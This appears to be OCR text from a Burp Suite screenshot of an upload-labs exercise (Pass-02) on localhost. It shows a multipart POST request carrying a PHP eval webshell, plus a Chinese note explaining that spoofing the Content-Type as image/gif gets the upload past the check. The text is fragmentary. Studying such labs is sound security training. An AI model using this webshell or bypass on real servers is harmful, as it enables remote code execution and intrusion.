 Forward Drop Intercept is on Action
Raw Params Headers Hex
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... webshell.php 上传
代码
peg') || ($_FILES['upload_file']['type']
']['tmp_name'], $UPLOAD_ADDR . '/' . $_FI
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-02/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------16661126051505
Content-Length: 418
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------16661126051505
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
error_reporting(0);
phpinfo();
if($_POST['pass']){
echo @eval($_POST['pass']);
}
?>
-----------------------------16661126051505
可以将现在的值修改为image/gif.就可
以成功上传